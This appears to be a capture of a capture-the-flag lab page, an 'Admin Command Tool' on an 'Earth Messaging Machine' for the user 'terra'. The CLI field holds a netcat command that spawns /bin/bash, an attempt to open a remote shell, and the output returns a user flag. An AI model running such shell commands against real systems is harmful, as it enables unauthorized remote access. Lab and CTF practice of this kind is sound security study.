 Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use Log Out
with care).
CLI command:
nc -e /bin/bash
Run command
Command output: [user_flag_3353b67d6437f07ba7d34afd7d2fc27d]